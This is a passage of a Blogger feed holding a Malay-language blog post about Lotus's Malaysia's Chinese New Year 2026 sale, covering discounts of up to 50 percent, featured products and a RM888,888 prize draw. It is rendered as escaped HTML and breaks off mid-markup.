#Tumbler\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1338916308423057505\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sipzz-lancar-flagship-stor-pertama-di.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1338916308423057505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1338916308423057505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sipzz-lancar-flagship-stor-pertama-di.html","title":"SIPZZ LANCAR FLAGSHIP STOR PERTAMA DI MALAYSIA, JADIKAN RUTIN MINUM AIR INTERAKTIF!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WQUzmO-eBhd0kKRkGD51yBMUh4JBXTbmbjS1UZ82YAX91SOqGaMsldCADVkNuGjYrfvnR-Puz3XEXxn7ZA9jRYSTzMBwsx2DrDPN9zt5jqTRRMp0xAa7ls9ttJKGihD9CQVWsBHYS_eAcrCyOALiaiT6XcrQUEvefUBnPvfifAxlFzyNawgrROOK2f8\/s72-w640-h344-c\/Screenshot%202026-01-12%20at%206.44.24%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1398016793331825573"},"published":{"$t":"2026-01-12T12:51:00.002+08:00"},"updated":{"$t":"2026-01-12T12:52:34.759+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"LOTUS TAWAR DISKAUN HINGGA 50%, HADIAH LUMAYAN RAI TAHUN BARU!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibuFIQCBaZUZ9uzyU419LseSeUjQHjOexgsgSjFjbUFZYVLh27kpONV00abt0se7iof3w0fUxpGko7VfBzoi4hvEVc775Lsvu8MmeaJIXJrqYAJ2gkXk5yKEQvqhs2SxL-2PHxEHYWexItlPczLtYVHmfYxYgYJd11RM1TMdDl42R_MpSt1bVcUGa8_-4\/s800\/Screenshot%202026-01-12%20at%2010.48.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibuFIQCBaZUZ9uzyU419LseSeUjQHjOexgsgSjFjbUFZYVLh27kpONV00abt0se7iof3w0fUxpGko7VfBzoi4hvEVc775Lsvu8MmeaJIXJrqYAJ2gkXk5yKEQvqhs2SxL-2PHxEHYWexItlPczLtYVHmfYxYgYJd11RM1TMdDl42R_MpSt1bVcUGa8_-4\/w640-h300\/Screenshot%202026-01-12%20at%2010.48.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003ELOTUS'S Stores (Malaysia) Sdn. Bhd\u003C\/span\u003E. (\u003Cspan style=\"color: red;\"\u003ELotus’s Malaysia\u003C\/span\u003E) membuka tirai sambutan Tahun Kuda Api dengan tawaran \u003Cb\u003Ediskaun sehingga 50 peratus\u003C\/b\u003E bagi lebih 1,500 barangan keperluan perayaan, bagi memastikan rakyat Malaysia dapat menikmati sambutan \u003Cspan style=\"color: #660000;\"\u003ETahun Baharu Cina\u003C\/span\u003E yang lebih menjimatkan.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETawaran hebat itu merupakan teras kepada kempen perayaan tahun 2026 yang bertemakan \u003Cb\u003E“\u003Cspan style=\"color: #800180;\"\u003ESemuanya Ekstra Ongsem; \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003E真好价，更\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003EHO SEH\u003C\/span\u003E”\u003C\/b\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dari \u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E1 Januari hingga 25 Februari 2026\u003C\/span\u003E\u003C\/b\u003E, kempen ini dirangka khas untuk mengurangkan beban kos sara hidup serta menjadikan persiapan perayaan lebih mudah dan bebas tekanan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengarah Komersial Lotus’s Malaysia, \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELee May Li\u003C\/span\u003E\u003C\/b\u003E, menjelaskan bahawa kempen tahun ini memberikan penekanan kepada aspek praktikaliti melalui konsep \"\u003Cspan style=\"color: #990000;\"\u003EEkstra\u003C\/span\u003E\"—iaitu nilai ekstra, keprihatinan ekstra, dan pemikiran ekstra dalam setiap tawaran yang diberikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kempen Tahun Baharu Cina tahun ini berteraskan nilai praktikal,” kata \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELee May Li\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurutnya, selain tawaran hebat, Lotus memberikan perhatian tambahan dalam menyusun rangkaian produk yang relevan, ganjaran bermakna serta aktiviti menarik yang benar-benar menyokong cara rakyat Malaysia menyambut perayaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUMaKwQJ4bNi0kQ66wv06cBk6hBEOYivKrNUsAUhIhYjrsluwu0F16Sh0h_bzdynbMlyUy94qVqr1R2Be9Ac6HmOw6CvDwYG4lTHsPB3n4SZp2af2Ez_CQybTWHnQz9jLci3oHzaA0L-RVIs11PdnfFmB51d3oimBI59mWJwgr4y40PqiBMbAWaWoKw\/s800\/Screenshot%202026-01-12%20at%2012.32.39%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUMaKwQJ4bNi0kQ66wv06cBk6hBEOYivKrNUsAUhIhYjrsluwu0F16Sh0h_bzdynbMlyUy94qVqr1R2Be9Ac6HmOw6CvDwYG4lTHsPB3n4SZp2af2Ez_CQybTWHnQz9jLci3oHzaA0L-RVIs11PdnfFmB51d3oimBI59mWJwgr4y40PqiBMbAWaWoKw\/w640-h252\/Screenshot%202026-01-12%20at%2012.32.39%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menambah, “Kami memahami bahawa pengguna mahukan nilai tanpa menjejaskan kualiti. Oleh itu, kami menumpukan kepada rangkaian perayaan yang seimbang, menggabungkan kualiti, harga, kemampuan dan keperluan harian supaya dapat membantu pelanggan menjimatkan masa dan menikmati musim perayaan dengan lebih tenang.”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPotongan harga sehingga 50 peratus tersebut merangkumi pelbagai kategori termasuk barangan runcit, hasil segar, produk kecantikan, kelengkapan rumah, fesyen, serta peralatan elektrik.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinjIEUi17af4O1kiPRdLiBBtVtTE5ljzJoTSZWT24YiDVKjq4fFh-mWbnZpoyzTOzP8LypvlM8Mb2Oae254L9Gyf1kXw3p9rGEduGqeZQWhfn3ZJBUvguokkbPDtnjrCVu3VsqYBYGW60Uoyp5qmIeZz5We_MaaCsvNNFiRtD-70HVxVo04zCfN9Z_Kyc\/s800\/Screenshot%202026-01-12%20at%2012.36.39%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinjIEUi17af4O1kiPRdLiBBtVtTE5ljzJoTSZWT24YiDVKjq4fFh-mWbnZpoyzTOzP8LypvlM8Mb2Oae254L9Gyf1kXw3p9rGEduGqeZQWhfn3ZJBUvguokkbPDtnjrCVu3VsqYBYGW60Uoyp5qmIeZz5We_MaaCsvNNFiRtD-70HVxVo04zCfN9Z_Kyc\/w640-h252\/Screenshot%202026-01-12%20at%2012.36.39%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAntara tawaran utama dalam kempen \"Ekstra Ongsem\"\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Emeliputi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EEksklusif di Lotus’s\u003C\/b\u003E: Barangan perayaan istimewa yang hanya tersedia di Lotus’s, termasuk Beras Jasmine Sun White Golden Lotus, Beras Royal Umbrella, serta minuman Alienergy dan Chi Forest bersaiz khas 300ml.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EKegemaran Makan Besar\u003C\/b\u003E: Tawaran “Beli 1 Percuma 1” dan “Hadiah dengan Pembelian” untuk hasil segar premium seperti Udang XXL, Abalon, Timun Laut serta Bay Scallops yang diperkenalkan buat pertama kali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003ETawaran Barangan Jenama Lotus’s\u003C\/b\u003E: Promosi pakej berkembar untuk barangan asas popular termasuk pasta, makanan dalam tin, barangan sejuk beku dan detergen isi rumah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EPenyediaan Hadiah Dipermudahkan\u003C\/b\u003E: Hamper Tahun Baharu Cina daripada jenama dipercayai seperti Eu Yan Sang, Bio Green dan Hai-O bermula dari RM98, serta kotak hadiah buah premium termasuk Epal Fuji, Harumi dan Mandarin Red Beauty.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EIstimewa Rumah \u0026amp; Gaya Hidup\u003C\/b\u003E: Diskaun sehingga 50 peratus untuk barangan terpilih kesihatan dan kecantikan, peralatan memasak, peralatan dapur, kelengkapan rumah dan keperluan pembersihan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul class=\"ul1\"\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003EFesyen Perayaan\u003C\/b\u003E: Diskaun pakaian Tahun Baharu Cina sehingga 50 peratus, dengan T-shirt keluarga bermula dari RM15.95 dan pakaian tradisional dari RM49.90.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"color: #783f04; font-family: verdana; font-kerning: none;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-12%20at%2010.42.19%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"354\" data-original-width=\"800\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h284\/Screenshot%202026-01-12%20at%2010.42.19%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenambahkan lagi kemeriahan, Lotus’s turut menawarkan ganjaran keseluruhan bernilai \u003Cspan style=\"color: #cc0000;\"\u003ERM888,888.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAhli My Lotus’s yang berbelanja minimum RM128 melalui aplikasi Lotus’s Malaysia berpeluang memenangi pelbagai hadiah menarik, termasuk hadiah utama berupa kereta mewah seperti \u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003EBMW 2 Series Gran Coupé, Proton e.MAS 7 SUV,\u003C\/b\u003E dan \u003Cb\u003EJAECOO J7 SUV\u003C\/b\u003E\u003C\/span\u003E hasil kolaborasi bersama rakan jenama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCGJVJiloK6RdzopGoRoCpAtTlPB2VTk0XBIYrxspgklaFQckY50PKg6fgTCjAdt6J1rlHMaLV31ED9ZrGQBGdkc3B_xgnUqHh0wp4KsoWtCy6ius2QXRFw1vjkhrXMEd1tarSCEXaqxfMCGNeGqVgjCgr1nufBvG1hU9tWSv8yM4tDn_nDv8LmpZ7wQ\/s800\/Screenshot%202026-01-12%20at%2012.41.59%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaCGJVJiloK6RdzopGoRoCpAtTlPB2VTk0XBIYrxspgklaFQckY50PKg6fgTCjAdt6J1rlHMaLV31ED9ZrGQBGdkc3B_xgnUqHh0wp4KsoWtCy6ius2QXRFw1vjkhrXMEd1tarSCEXaqxfMCGNeGqVgjCgr1nufBvG1hU9tWSv8yM4tDn_nDv8LmpZ7wQ\/w640-h290\/Screenshot%202026-01-12%20at%2012.41.59%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 